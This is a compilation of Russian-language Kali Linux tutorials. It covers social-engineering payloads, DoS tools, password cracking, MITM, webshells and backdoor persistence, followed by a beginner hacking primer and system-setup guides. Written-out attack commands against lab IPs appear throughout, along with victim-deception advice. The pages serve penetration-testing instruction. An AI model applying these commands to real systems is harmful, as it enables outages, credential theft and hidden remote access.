Заразительный модуль USB / CD / DVD создаст файл autorun.inf и полезную нагрузку Metasploit. Файл полезной нагрузки и автозапуска записывается или копируется на USB. Когда DVD / USB / CD вставлен в компьютер жертвы, он активирует функцию автозапуска (если автозапуск включен) и, возможно, скомпрометирует систему. Вы можете выбрать вектор атаки, который хотите использовать: ошибки формата файла или прямой исполняемый файл.
Ниже приведены параметры для Генератор инфекционных медиа.
- Эксплойты формата файла
- Стандартный исполняемый файл Metasploit
Введите «99», чтобы вернуться в главное меню. Затем введите «4», чтобы перейти к «Векторам веб-атак».
Создание полезной нагрузки и слушателя – это простой способ создания полезной нагрузки Metasploit. Он экспортирует исполняемый файл для вас и сгенерирует слушателя. Вам нужно будет убедить жертву скачать exe-файл и выполнить его, чтобы получить оболочку.
Введите «99», чтобы вернуться в главное меню, а затем «5», чтобы перейти к «Векторам веб-атак».
Массовая атака по почте позволит вам отправлять несколько писем жертвам и настраивать сообщения. На массовом электронном почтовом ящике есть два варианта; Во-первых, отправьте электронное письмо на один адрес электронной почты. Второй вариант позволяет вам импортировать список, содержащий все электронные письма получателей, и он будет отправлять ваше сообщение столько людей, сколько вы хотите в этом списке.
- E-Mail Attack Единый адрес электронной почты
- E-Mail Attack Mass Mailer
Введите «99», чтобы вернуться в главное меню, а затем введите «9», чтобы перейти к «Вектору атаки Powershell».
Модуль Powershell Attack Vector позволяет создавать атаки, специфичные для PowerShell. Эти атаки позволяют использовать PowerShell, который доступен по умолчанию во всех операционных системах Windows Vista и выше. PowerShell обеспечивает плодотворную среду для развертывания полезных нагрузок и выполнения функций, которые не запускаются профилактическими технологиями.
- Буквенно-цифровой инжектор Shellcode Powershell
- Powershell Reverse Shell
- Powershell Bind Shell
- База данных SAM Powershell Dump
Kali Linux – инструменты для подчеркивания
Инструменты стресса используются для создания DoS-атак или для создания стресс-теста для различных приложений, чтобы принять соответствующие меры на будущее.
Все инструменты стресс-тестирования находятся в разделе Приложения → Анализ уязвимостей → Стресс-тестирование.
Все стресс-тесты будут проводиться на работоспособной машине с IP-адресом 192.168.1.102.
Slowhttptest
Slowhttptest является одним из инструментов атаки DoS. Он особенно использует протокол HTTP для соединения с сервером и для сохранения ресурсов, таких как процессор и оперативная память. Давайте посмотрим подробно, как его использовать и объясним его функции.
Чтобы открыть slowhttptest, сначала откройте терминал и введите «slowhttptest –parameters» .
Вы можете набрать «slowhttptest –h», чтобы увидеть все параметры, которые вам нужно использовать. Если вы получаете вывод «Команда не найдена», вы должны сначала набрать «apt-get install slowhttptest» .
Затем после установки снова введите slowhttptest –h
Введите следующую команду –
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u http://192.168.1.202/index.php -x 24 -p 2
Куда,
-
(-c 500) = 500 соединений
-
(-H) = режим Slowloris
-
-g = генерировать статистику
-
-o outputfile = имя выходного файла
-
-i 10 = использовать 10 секунд для ожидания данных
-
-r 200 = 200 соединений с -t GET = GET-запросами
-
-u http://192.168.1.202/index.php = целевой URL
-
-x 24 = максимальная длина 24 байта
-
-p 2 = время ожидания 2 секунды
(-c 500) = 500 соединений
(-H) = режим Slowloris
-g = генерировать статистику
-o outputfile = имя выходного файла
-i 10 = использовать 10 секунд для ожидания данных
-r 200 = 200 соединений с -t GET = GET-запросами
-u http://192.168.1.202/index.php = целевой URL
-x 24 = максимальная длина 24 байта
-p 2 = время ожидания 2 секунды
После запуска теста выходные данные будут такими, как показано на следующем снимке экрана, где вы можете заметить, что сервис доступен.
Через некоторое время, при соединении 287, сервис перестает работать. Это означает, что сервер может обрабатывать не более 287 HTTP-соединений.
Inviteflood
Inviteflood – это сообщение SITE / SDP INVITE, передаваемое по UDP / IP. Он работает на различных дистрибутивах Linux. Он выполняет DoS (отказ в обслуживании) атаки на SIP-устройства, отправляя несколько запросов INVITE.
Чтобы открыть Inviteflood, сначала откройте терминал и введите «Inviteflood –parameters»
Для получения справки вы можете использовать «Inviteflood –h»
Далее вы можете использовать следующую команду –
inviteflood eth0 target_extension target_domain target_ip number_of_packets
Куда,
-
target_extension is 2000
-
target_domain – 192.168.xx
-
target_ip – 192.168.xx
-
число_пакетов равно 1
-
-a является псевдонимом SIP-аккаунта
target_extension is 2000
target_domain – 192.168.xx
target_ip – 192.168.xx
число_пакетов равно 1
-a является псевдонимом SIP-аккаунта
Iaxflood
Iaxflood – это инструмент VoIP DoS. Чтобы открыть его, введите «iaxflood sourcename destinationname numpackets» в терминале.
Чтобы узнать, как использовать, введите «iaxflood –h»
THC-SSL-DOS
THC-SSL-DOS – это инструмент для проверки производительности SSL. Установка безопасного SSL-соединения требует в 15 раз больше вычислительной мощности на сервере, чем на клиенте. THCSSL-DOS использует это асимметричное свойство, перегружая сервер и отключая его от Интернета.
Ниже приводится команда –
thc-ssl-dos victimIP httpsport –accept
В этом примере это будет –
thc-ssl-dos 192.168.1.1 443 –accept
Его вывод будет следующим:
Kali Linux – нюхает и спуфинг
Основная концепция инструментов сниффинга так же проста, как прослушивание телефонных разговоров, и в Kali Linux есть несколько популярных инструментов для этой цели. В этой главе мы узнаем об инструментах прослушивания и спуфинга, доступных в Kali.
Burpsuite
Burpsuite можно использовать в качестве инструмента отслеживания между вашим браузером и веб-серверами, чтобы найти параметры, которые использует веб-приложение.
Чтобы открыть Burpsuite, выберите Приложения → Анализ веб-приложений → Burpsuite.
Для настройки сниффинга мы настраиваем burpsuite для работы в качестве прокси. Для этого перейдите в Параметры, как показано на следующем снимке экрана. Установите флажок, как показано.
В этом случае IP-адрес прокси-сервера будет 127.0.0.1 с портом 8080.
Затем настройте прокси-сервер браузера, который является IP-адресом компьютера burpsuite и порта.
Чтобы начать перехват, перейдите в Прокси → Перехват → нажмите «Перехват включен».
Продолжайте перемещаться по веб-странице, где вы хотите найти параметр для проверки на уязвимости.
В данном случае это метастабильная машина с IP 192.168.1.102
Перейдите в раздел «История HTTP». На следующем скриншоте строка, отмеченная красной стрелкой, показывает последний запрос. В Raw и скрытый параметр, такой как идентификатор сеанса, и другие параметры, такие как имя пользователя и пароль, подчеркнуты красным.
mitmproxy
mitmproxy – это HTTP-прокси-сервер типа «человек посередине» с поддержкой SSL. Он предоставляет консольный интерфейс, который позволяет проверять и редактировать потоки трафика на лету.
Чтобы открыть его, перейдите в терминал и введите «mitmproxy -parameter», а для получения справки по командам введите «mitmproxy –h» .
Чтобы запустить mitmproxy, введите «mitmproxy –p portnumber» . В данном случае это «mitmproxy –p 80».
Wireshark
Wireshark – один из лучших анализаторов пакетов данных. Он глубоко анализирует пакеты на уровне кадра. Вы можете получить больше информации о Wireshark на их официальной веб-странице: https://www.wireshark.org/ . В Кали это можно найти по следующему пути – Приложения → Обнюхивание и спуфинг → Wireshark.
Как только вы нажмете wireshark, откроется следующий графический интерфейс.
Нажмите «Пуск», и захват пакета начнется, как показано на следующем снимке экрана.
SSLstrip
sslstrip – это MITM-атака, которая заставляет браузер жертвы обмениваться текстовыми сообщениями по HTTP, а прокси-серверы изменяют содержимое с HTTPS-сервера. Для этого sslstrip «удаляет» https: // URL-адреса и превращает их в http: // URL-адреса.
Чтобы открыть его, перейдите в Приложения → 09-Sniffing & Spoofing → Spoofing и MITM → sslstrip.
Чтобы настроить его, напишите, чтобы переслать все 80-портовое соединение на 8080.
Затем запустите команду sslstrip для необходимого порта.
Kali Linux – Инструменты для взлома паролей
В этой главе мы узнаем о важных инструментах взлома паролей, используемых в Kali Linux.
гидра
Hydra – это взломщик входа в систему, поддерживающий множество протоколов для атаки (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-прокси, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, перечисление SMTP, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 и v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC и XMPP) ,
Чтобы открыть его, перейдите в Приложения → Парольные атаки → Онлайн-атаки → Гидра.
Откроется консоль терминала, как показано на следующем снимке экрана.
В этом случае мы будем использовать службу FTP-метастабильной машины с IP-адресом 192.168.1.101.
Мы создали в Кали список слов с расширением «lst» по пути usr share wordlist metasploit .
Команда будет выглядеть следующим образом:
hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V
где –V – имя пользователя и пароль при попытке
Как показано на следующем снимке экрана, имя пользователя и пароль найдены как msfadmin: msfadmin
Джонни
Johnny – это графический интерфейс для инструмента взлома паролей John the Ripper. Как правило, он используется для слабых паролей.
Чтобы открыть его, перейдите в Приложения → Парольные атаки → Джонни.
В этом случае мы получим пароль машины Kali следующей командой, и на рабочем столе будет создан файл.
Нажмите «Открыть файл Passwd» → OK, и все файлы будут показаны, как показано на следующем снимке экрана.
Нажмите «Начать атаку».
После того, как атака будет завершена, нажмите на левой панели в «Пароли», и пароль будет не затенен.
Джон
Джон является версией командной строки Johnny GUI. Чтобы запустить его, откройте Терминал и введите «Джон» .
В случае скрытия пароля нам нужно написать следующую команду:
root@kali:~# unshadow passwd shadow > unshadowed.txt
RainbowCrack
Программное обеспечение RainbowCrack взламывает хэши путем поиска по радужной таблице. Радужные таблицы – это обычные файлы, хранящиеся на жестком диске. Как правило, таблицы Rainbow покупаются онлайн или могут быть скомпилированы с использованием различных инструментов.
Чтобы открыть его, перейдите в «Приложения» → «Атаки паролем» → нажмите «rainbowcrack».
Команда для взлома хеш-пароля –
rcrack path_to_rainbow_tables -f path_to_password_hash
SQLdict
Это инструмент атаки по словарю для SQL-сервера, который очень прост и прост в использовании. Чтобы открыть его, откройте терминал и введите «sqldict» . Откроется следующий вид.
В поле «Target IP Server» введите IP-адрес сервера, на котором находится SQL. В разделе «Целевая учетная запись» введите имя пользователя. Затем загрузите файл с паролем и нажмите «Пуск», пока он не закончится.
хеш-идентификатор
Это инструмент, который используется для определения типов хэшей, то есть для чего они используются. Например, если у меня есть HASH, он может сказать мне, является ли это HASH для Linux или Windows.
На приведенном выше экране показано, что это может быть хеш-код MD5, и он выглядит как кэшированные учетные данные домена.
Kali Linux – поддержка доступа
В этой главе мы увидим инструменты, которые Kali использует для поддержания соединения и доступа к взломанному компьютеру, даже когда он снова подключается и отключается.
Powersploit
Это инструмент для Windows-машин. В машине жертвы установлен PowerShell. Этот инструмент помогает хакеру подключиться к компьютеру жертвы через PowerShell.
Чтобы открыть его, откройте терминал слева и введите следующую команду для входа в папку powersploit –
cd /usr/share/powersploit/
Если вы введете «ls», в нем будут перечислены все инструменты powersploit, которые вы можете загрузить и установить на компьютере жертвы после получения доступа. Большинство из них самоочевидны по именам.
Простой способ загрузить этот инструмент на компьютер жертвы – создать веб-сервер, который позволяют легко создавать инструменты powersploit, используя следующую команду:
python -m SimpleHTTPServer
После этого, если вы введете: http: // <Kali machine ip_address>: 8000 / следующий результат.
Sbd
sbd – это инструмент, похожий на Netcat. Это портативное устройство и может использоваться на машинах Linux и Microsoft. sbd поддерживает шифрование AES-CBC-128 + HMAC-SHA1> По сути, оно помогает в любой момент подключиться к компьютеру жертвы через определенный порт и удаленно отправлять команды.
Чтобы открыть его, перейдите в терминал и введите «sbd -l -p port», чтобы сервер принимал соединения.
В этом случае давайте разместим порт 44, где сервер будет слушать.
На сайте жертвы введите «sbd IPofserver port» . Будет установлено соединение, по которому мы сможем отправлять удаленные команды.
В данном случае это «localhost», поскольку мы выполнили тест на той же машине.
Наконец, на сервере вы увидите, что произошло соединение, как показано на следующем снимке экрана.
Webshells
Webshells могут быть использованы для поддержания доступа или взлома веб-сайта. Но большинство из них выявляются антивирусами. Оболочка php C99 очень хорошо известна среди антивирусов. Любой распространенный антивирус легко обнаружит его как вредоносное ПО.
Как правило, их основной функцией является отправка системной команды через веб-интерфейсы.
Чтобы открыть его, введите «cd / usr / share / webshells /» в терминале.
Как видите, они разделены на классы в соответствии с языком программирования: asp, aspx, cfm, jsp, perl, php
Если вы войдете в папку PHP, вы увидите все веб-оболочки для веб-страниц php.
Чтобы загрузить оболочку на веб-сервер, например «simple-backdoor.php», откройте веб-страницу и URL-адрес веб-оболочки.
В конце напишите команду cmd. У вас будет вся информация, показанная на следующем скриншоте.
Weevely
Weevely – это PHP-оболочка, которая имитирует соединение, подобное telnet. Это инструмент для пост-эксплуатации веб-приложений, который можно использовать в качестве скрытого бэкдора или веб-оболочки для управления законными веб-аккаунтами, даже бесплатными.
Чтобы открыть его, перейдите к терминалу и введите «weelyly», где вы можете увидеть его использование.
Чтобы сгенерировать оболочку, введите «weevely generate password pathoffile» . Как видно на следующем снимке экрана, он создается в папке «Рабочий стол» и файл должен быть загружен на веб-сервер для получения доступа.
После загрузки веб-оболочки, как показано на следующем снимке экрана, мы можем подключиться с помощью cmd к серверу с помощью команды «пароль URL-адреса вежливого времени», где вы можете увидеть, что сеанс начался.
HTTP-туннель
http-tunnel создает двунаправленный виртуальный поток данных, туннелированный в HTTP-запросах. При желании запросы могут быть отправлены через HTTP-прокси. Это может быть полезно для пользователей за ограничительными межсетевыми экранами. Если доступ через WWW разрешен через HTTP-прокси, можно использовать http-туннель и telnet или PPP для подключения к компьютеру за пределами брандмауэра.
Сначала мы должны создать туннельный сервер с помощью следующей команды:
httptunnel_server –h
Затем на клиентском сайте введите «httptunnel_client –h», и оба начнут принимать подключения.
dns2tcp
Это снова инструмент туннелирования, который помогает передавать трафик TCP через трафик DNS, что означает порт UDP 53.
Чтобы запустить его, введите «dns2tcpd» . Использование объясняется, когда вы откроете скрипт.
На сайте сервера введите эту команду для настройки файла.
#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc
На сайте клиента введите эту команду.
# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076
Туннелирование начнется с этой команды.
Cryptcat
Это еще один инструмент, такой как Netcat, который позволяет устанавливать зашифрованное соединение TCP и UDP с машиной жертвы.
Чтобы запустить сервер для прослушивания соединения, введите следующую команду –
cryptcat –l –p port –n
Куда,
-
-l означает прослушивание соединения
-
-p обозначает параметр номера порта
-
-n означает не делать разрешение имени
-l означает прослушивание соединения
-p обозначает параметр номера порта
-n означает не делать разрешение имени
На клиентском сайте команда подключения называется «cryptcat IPofServer PortofServer»
Kali Linux – обратный инжиниринг
В этой главе мы узнаем об инструментах обратного проектирования Kali Linux.
OllyDbg
OllyDbg – это 32-разрядный анализатор уровня отладчика для приложений Microsoft Windows. Акцент на анализе двоичного кода делает его особенно полезным в тех случаях, когда источник недоступен. Как правило, он используется для взлома коммерческого программного обеспечения.
Чтобы открыть его, перейдите в Приложения → Реверс Инжиниринг → ollydbg
Чтобы загрузить EXE-файл, перейдите в «Открывающую папку» желтого цвета, которая показана красным квадратом на снимке экрана выше.
После загрузки у вас будет следующий вид, где вы можете изменить двоичные файлы.
dex2jar
Это приложение, которое помогает конвертировать APK-файл (android) в JAR-файл для просмотра исходного кода. Чтобы использовать его, откройте терминал и напишите «d2j-dex2jar –d / file location» .
В этом случае файл «classes.dex» на рабочем столе.
Следующая строка показывает, что файл JAR был создан.
JD-GUI
JD-GUI – это отдельная графическая утилита, которая отображает исходные коды Java файлов «.class» . Вы можете просмотреть восстановленный исходный код. В этом случае мы можем восстановить файл, который мы извлекли из инструмента dex2jar.
Чтобы запустить его, откройте терминал и напишите «jd-gui», и откроется следующий вид.
Чтобы импортировать файл, нажмите на открытую папку 
apktool
Apktool является одним из лучших инструментов, чтобы полностью изменить приложение для Android. Он может декодировать ресурсы практически до первоначальной формы и восстанавливать их после внесения изменений.
Чтобы открыть его, перейдите в терминал и напишите «apktool» .
Чтобы декомпилировать файл apk, напишите «apktool d apk file» .
Декомпиляция начнется, как показано на следующем снимке экрана.
Kali Linux – Инструменты отчетности
В этой главе мы узнаем о некоторых инструментах отчетности в Kali Linux.
Dradis
Во всей этой работе, которую мы выполнили, важно делиться полученными результатами, отслеживать нашу работу и т. Д. Для этого у Kali есть инструмент отчетности, называемый dradis, который является веб-службой.
Шаг 1 – Чтобы запустить Dradis, введите «service dradis start» .
Шаг 2 – Чтобы открыть, перейдите в Приложения → Инструменты отчетности → dradis.
Веб-URL откроется. Любой человек в локальной сети может открыть его по следующему адресу https: // IP-адрес компьютера kali: 3004
Войдите с именем пользователя и паролем, которые использовались впервые.
Шаг 3 – После входа в систему вы можете импортировать файлы из NMAP, NESSUS, NEXPOSE. Для этого перейдите в «Импорт из файла» → нажмите «Новый импортер (с обратной связью в реальном времени)».
Шаг 4 – Выберите тип файла, который вы хотите загрузить. В данном случае это «сканирование Nessus» → нажмите «Обзор».
Если вы сейчас перейдете на домашнюю страницу, на левой панели вы увидите, что импортированные сканы находятся в папке с данными о хосте и порте.
Metagoofil
Metagoofil выполняет поиск в Google для выявления и загрузки документов на локальный диск, а затем извлекает метаданные. Извлекает метаданные из публичных документов, принадлежащих конкретной компании, частному лицу, объекту и т. Д.
Чтобы открыть его, перейдите по ссылке : «usr / share / metagoofil /» .
Чтобы начать поиск, введите следующую команду –
python metagoofil.py
Вы можете использовать следующие параметры с этой командой –
-
–D (доменное имя)
-
–T (тип файла для загрузки dox, pdf и т. Д.)
-
–L (ограничить результаты 10, 100)
-
–N (ограничить количество скачиваемых файлов)
-
–O (место для сохранения файлов)
-
–F (выходной файл)
–D (доменное имя)
–T (тип файла для загрузки dox, pdf и т. Д.)
–L (ограничить результаты 10, 100)
–N (ограничить количество скачиваемых файлов)
–O (место для сохранения файлов)
–F (выходной файл)
В следующем примере показано, что скрыто только доменное имя.
Хакинг с Kali Linux
Почему Kali Linux?
С Kali Linux хакинг становится гораздо проще, поскольку у вас есть все инструмент (более 300 предустановленных утилит) которые только могут для этого понадобиться. Кроме этого, вы с лёгкостью можете скачать дополнительные программы. Это руководство поможет вам освоиться, и вы сами не заметите, как начнёте заниматься взломом.
Проблема с новичками
Я уже долгое время общаюсь с новичками. Обычно им нужна магия. Простой инструмент, работающий под Windows, который можно скачать, поискав в Google и нажав на первую ссылку, и который всё будет делать автоматически, а пользователю надо только нажать на кнопку. К сожалению, подобных инструментов не существует. Хакинг — это искусство, и на его освоение необходимы многие годы практики. С чего же начать? Не иметь никакого представления о хакинге — это нормально, но вы не можете быть совершенным профаном, у которого просто есть компьютер. Под новичком я понимаю пользователя, не знакомого с программированием и методологиями хакинга, а не человека, которому нужно целое руководство только чтобы скачать инструмент. Если вы хотите быть хакером, то должны усердно трудиться. Итак, как же ступить на этот путь? Если вы уже установили Kali Linux, нажмите сюда, чтобы пропустить параграфы об установке и перейти непосредственно к разделу о хакинге.
Начало работы
Я не собираюсь утомлять вас теорией (как будто это всё не было теорией). Моя цель — как можно скорее довести вас до точки, откуда вы сможете приступить к хакингу с помощью Kali Linux. Так что я просто расскажу, что нужно делать. Процесс довольно прост:
- Если вам неизвестно, что такое Kali Linux, перейдите по этой ссылке и получите начальное представление об этой системе.
- Если вы ещё этого не сделали, откройте
Ссылка скрыта от гостей
и скачайте ISO файл Kali Linux..
Теперь начнутся настоящие сложности
Если у вас нет опыта работы с Linux, виртуальными машинами и другими подобными вещами, установка и запуск Kali Linux несколько усложнится. У вас есть 2 варианта:
1. Прочитайте официальную документацию Kali
Из неё вы узнаете, что такое виртуальная машина, как запустить ОС с USB-накопителя, а также как создать раздел и установить на компьютер сразу 2 ОС одновременно. Именно это я и рекомендую.
Ссылка скрыта от гостей
.
2. Прочитайте мою отредактированную версию документации Kali
Второй вариант — ознакомиться с этими постами, которые представляют собой несколько изменённую версию документации Kali. Это позволит вам сэкономить немного времени, поскольку в официальном тексте содержится много дополнительной информации, которую вам не нужно знать… пока. Даю ссылки на них здесь:
- Установка Kali Linux на жёсткий диск с помощью USB
- Загрузка Kali в качестве второй операционной системы (в дополнение к Windows)
- Подробное пошаговое руководство по установке Kali Linux на VmWare (прим.: пишется)
Интерфейс командной строки
Если вы действительно уверены, что хотите стать хакером, придётся привыкнуть к linux и, в частности, интерфейсу командной строки. Его часто сравнивают с командной строкой Windows, но терминал Linux гораздо лучше и эффективнее. Вам придётся выполнять все обычные задачи в командной строке Linux. Используйте cd для навигации, poweroff для выключения компьютера и так далее.
Изучить все команды вам поможет сайт
Ссылка скрыта от гостей
.
Материалы этого сайта займут вас на целый месяц, но вы можете продвигаться вперёд постепенно. Первые несколько руководств здесь написаны с учётом того, что читатель не очень хорошо знаком с командной строкой.
Несколько полезных команд:
Если вы не планируете изучать все команды linux, вот несколько полезных вещей, которые помогут вам удержаться на плаву.
- Стандартный логин и пароль — «root» и «toor».
- Введите «poweroff» в терминал, чтобы выключить компьютер.
- Команду «apt-get» можно использовать для установки инструментов и обновлений.
- «apt-get update» и «apt-get upgrade» позволят обновить все программы, установленные на вашей машине.
- «apt-get dist-upgrade» установит последний дистрибутив Kali (то есть обновит вашу ОС).
Примечание: Нажатие кнопки Tab во время печати заставит Kali завершать слова за вас. Двойное нажатие Tab приведёт к отображению всех возможных вариантов окончания незавершённого слова. Ctrl+c останавливает работу любого запущенного инструмента. Нажатие стрелки вверх показывает последнюю введённую команду.
Настоящий хакинг с Kali Linux
Если вы прошли все вышеописанные шаги и научились работать в новой среде, пришло время приступить к реальному хакингу с помощью Kali Linux. Я бы порекомендовал сначала взломать wifi, затем провести тестирование на проникновение, а в свободное время почитать об атаках отказа в обслуживании. Ссылки вы найдёте ниже.
Взлом беспроводных сетей в Kali Linux с помощью aircrack
Тестирование на проникновение в Kali для начинающих
Атаки отказа в обслуживании
Содержание
- Настройка Кали Линукс после установки: пошаговая инструкция
- Kali Linux: настройка после установки
- Настройка экрана
- Электропитание
- Настройка Wi-Fi
- Настройка сети LAN
- Настройка VPN
- Proxy-сервер
- Репозитории
- Настройка обновлений
- Прочие настройки
- Обзор и настройка Kali Linux.
- Установка Kali Linux
- Настройка Kali Linux.
- Базовые параметры анонимности
- Дополнительные приложения
- Очистка системы
- Статья Руководство по хакингу с помощью Kali Linux
- 10 вещей, которые нужно сделать после установки Kali Linux
- 1. Установите Git
- 2. Назначьте Bash-алиасы
- 3. Создайте непривилегированного пользователя
- 4. Установите терминальный мультиплексор
- 5. Установите любимые инструменты
- 6. Установите свежий Tor
- 7. Установите Syncthing для хранения данных
- 8. Установите редактор кода
- 9. Установите OpenVAS
- 10. Поменяйте ключи и пароль SSH
Настройка Кали Линукс после установки: пошаговая инструкция
Сегодня даже в профессиональной сборке для хакеров Kali Linux базовая настройка системы доступна из графического интерфейса. А ведь когда-то альтернативными ОС могли пользоваться только джедаи командной строки. Рассмотрим, что может потребоваться после установки, но до начала работы в Kali Линукс.
Kali Linux: настройка после установки
Значительную часть параметров система определяет сама. Частично это происходит уже на этапе установки Linux: детектируется оборудование, по возможности настраивается подключение к сети и прописываются репозитории и так далее. Однако всегда остается вероятность, что какие-то настройки нужно будет изменить после установки. Сделать это несложно: базовые вещи сведены в единый инструмент.
Для доступа к нему необходимо кликнуть по выпадающему меню выключения в правом верхнем углу, далее нажать на кнопку с отверткой и ключом. Откроется окно настроек Kali Linux.
Настройка экрана
Первым делом – поправить разрешение, если после установки оно слишком маленькое. Для этого нужно открыть Устройства – Дисплеи.
Электропитание
Чтобы Kali Linux не гасил экран или не переходил в режим ожидания, надо настроить электропитание.
Настройка Wi-Fi
В подавляющем большинстве случаев, настройка интернета сводится к тривиальному подключению к беспроводной точке доступа после установки Kali.
Для этого нужно кликнуть по нужной сети и ввести пароль.
Подключенная сеть будет отмечена галочкой.
Настройка сети LAN
Проводное подключение определяется автоматически, если есть DHCP сервер (например, роутер раздает адреса). В противном случае может потребоваться вручную указать параметры после установки системы Linux. Для этого в разделе «Сеть» нужно нажать на шестеренку у проводного соединения.
Откроется окно со сводной информацией. На вкладке «Подробности» можно настроить автоматизацию, доступ для других пользователей и передачу данных в фоне (хотя для Kali Linux лучше использовать безлимит).
Вкладка «Идентификация» позволяет скорректировать название подключения, выбрать MAC-адрес, настроить MTU.
Самая важная вкладка здесь – IPv4. По умолчанию, после установки Linux, активируется автоматический режим.
Если переключиться на ручной ввод, станут доступны параметры компьютера с Kali Linux (адрес, маска подсети, шлюз), DNS-сервера и маршрутизации. Вводить нужно значения, соответствующие используемому подключению.
После установки правильных значений нужно нажать «Применить».
Протокол IPv6 также доступен для настройки.
Настройка VPN
Для настройки частной сети, нужно в разделе Сеть нажать на плюсик в соответствующем подразделе. Откроется окошко добавления настроек.
Система Kali предлагает импортировать их из файла. Сделать его можно при помощи OpenVPN или иного софта.
Proxy-сервер
Прямое подключение Kali Linux может быть рискованным, так что лучше настроить проксирующий сервер. Для этого в разделе «Сеть» нужно нажать на шестеренку в пункте «Сетевой прокси». Откроется стандартное окно настроек, где следует указать промежуточный адрес для различных протоколов.
Обратите внимание: Если указать некорректные настройки для HTTP, то браузер по умолчанию попытается их использовать и просмотр веб-страниц будет недоступен.
Репозитории
Если во время установки Kali Linux на компьютере был доступен интернет (например, через проводное подключение), то дополнительная настройка репозиториев может и не потребоваться. Инсталлятор Kali автоматически пропишет актуальное зеркало дистрибутива в системных параметрах.
Если сети на момент установки Linux не было или же требуется скорректировать параметры, после установки следует исправить файл /etc/apt/sources.list.
Можно открыть его системным редактором и добавить соответствующие строки. На рисунке ниже уже указан актуальный адрес для Kali-rolling.
Версии репозиториев Kali Linux описаны на странице https://docs.kali.org/general-use/kali-linux-sources-list-repositories. Можно взять зеркала со страницы https://docs.kali.org/community/kali-linux-mirrors.
Первая строка указывает на репозиторий с готовыми версиями софта Linux. Строка с «deb-src» в начале используется для получения исходных кодов.
Если используется предыдущая версия дистрибутива, можно настроить зеркало для Kali Sana.
Поклонникам глубокой старины пригодятся репозитории Moto.
Настройка обновлений
При корректном указании репозитория Kali Linux, можно использовать графическую оболочку для проверки обновлений. Для этого нужно перейти в раздел «Подробности».
Далее следует нажать кнопку проверки, после чего система Linux установит необходимые апдейты или сообщит об отсутствии более свежих версий.
Прочие настройки
Для удобства использования можно указать параметры доступности Kali Linux («Универсальный доступ»).
Параметры клавиатуры и региональные настройки находятся в разделе «Регион и язык».
Для комфорта можно даже ввести данные облачных аккаунтов (хотя их использование в Kali Linux выглядит достаточно странно).
В целом, настройка позволяет сделать из Kali Linux заточенный под себя инструмент, которым будет приятно пользоваться.
Источник
Обзор и настройка Kali Linux.
Привет, начинающий хакер!
Я думаю, ты наверняка понимаешь, что взламывать (читай тестировать безопасность) можно, используя любой дистрибутив Linux, можно даже из под Windows что-нибудь придумать (сжечь еретика. — прим. редактора которого у нас нет), но зачем изобретать велосипед, если его давно изобрели. А поэтому в этом материале мы поговорим о Kali Linux. Но, в связи с тем, что вопрос настройки и использования возможностей этой операционной системы очень обширен, в этой статье мы остановимся только на тех нюансах которые стоит знать любому начинающему пользователю, который хочет установить Kali чтобы изучить ее инструменты и разобраться как это всё работает.
И в начале, как обычно немного теории.
Kali Linux это дистрибутив основанный на Debian, разработали его сотрудники компании Offensive Security
Мати Ахарони и Девон Кеарнсом, позднее к ним присоединился Рафаель Херцог, как специалист по Debian. Появился это дистрибутив в результате эволюционирования BackTrack, который в 2013 году утратил поддержку разработчиков и в настоящее время не актуален.
Kali Linux может работать в режиме Live-USB, с возможность сохранения файлов (режим USB-persistence), а также может быть установлена как полноценная операционная система.
Одной из ключевых особенностей Kali Linux является огромное количество предустановленных утилит необходимых для проведения разнообразных тестов безопасности. Утилит этих больше 300, но при этом стоит заметить, что некоторые функции при этом дублируются в разных утилитах, хотя это скорее плюс чем минус (список утилит и их описание можно посмотреть здесь: https://tools.kali.org/tools-listing).
Установка Kali Linux
Скачать образ Kali Linux можно с официального сайта https://www.kali.org/. Хотя правильнее сказать, что только оттуда его и можно скачивать, во избежание бонусного скачивания, так сказать, дополнений не предусмотренных разработчиком. На сайте доступны разные виды образов, в том числе можно скачать уже установленную систему для виртуальных машин. Есть образы с приставкой Light, это обрезанный вариант и использовать его, без необходимости не стоит, также можно выбрать образ с уже предустановленным окружение рабочего стола: Mate, Xfce, Kde. Хотя, при желании, их можно будет установить потом.
Мы возьмём образ Kali Linux 64 Bit. Актуальная версия по состоянию на момент написания статьи 2019.1. После скачивания, образ нужно записать на флешку каким-нибудь Rufus, после чего можно переходить непосредственно к установке.
Для начала запускаемся с флешки и видим варианты загрузки:
Выбираем Graphical install, после чего нужно выбрать язык:
Потом вводим имя компьютера, пароль суперпользователя, выбираем часовой пояс, после чего система предложит нам настроить разметку дисков:
Оптимальный вариант выбрать «Авто — использовать весь диск с шифрованным LVM» — в таком случае будет создан полностью зашифрованный раздел и систему нельзя будет запустить или получить доступ к файлам без ввода кодовой фразы. Как я и говорил, в большинстве случаев стоит использовать именно этот вариант, ведь это серьёзно повышает уровень безопасности системы и защищённость информации. Если ты выберешь этот вариант, то после установки дополнительно можешь задать пароль для самоуничтожения данных, делается это командой: cryptsetup luksAddNuke /dev/sda1.
Но для полноты обзора, мы также рассмотрим вариант «Вручную», при котором мы создадим три раздела с такими параметрами:
После создания разделов начнётся установка системы и через некоторое время появится вопрос:
Если Linux единственная ОС на этом компьютере то смело жми «да», если устанавливаешь рядом с Windows то «нет».
Через некоторое время установка будет завершена, после чего компьютер перезагрузится и ты увидишь экран приветствия, где нужно будет ввести имя пользователя (root) и пароль.
На этом установка завершена. Перейдём к настройке свежеустановленной системы.
Настройка Kali Linux.
Для начала проверим чтобы в системе были прописаны корректные источники приложений (репозитории). Они находятся в файле /etc/apt/sources.list
